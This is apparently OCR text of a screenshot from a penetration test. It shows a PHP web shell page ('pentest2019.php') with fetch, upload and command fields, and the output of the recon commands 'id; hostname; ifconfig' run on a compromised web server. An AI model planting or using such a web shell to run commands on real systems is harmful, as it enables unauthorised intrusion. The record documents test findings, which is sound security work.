 https:/ /pentest2019.php
Fetch: host: port: 80 path:
CWD: /data/adc/htdocs Upload: Parcourir... Aucun fichier sélectionné.
Cmd: id; hostname; ifconfig
Clear cmd
Execute
id; hostname; ifconfig
uid= (invigo) gid= (invigo) groups= (invigo)
admadc
eth0 Link encap:Ethernet HWaddr
inet addr Bcast: Mask:
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:405979631 errors:0 dropped:0 overruns:0 frame:0
TX packets:397369259 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:176853809560 (164.7 GiB) TX bytes:77475752080 (72.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4440981 errors:0 dropped:0 overruns:0 frame:0
TX packets:4440981 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:387949535 (369.9 MiB) TX bytes:387949535 (369.9 MiB)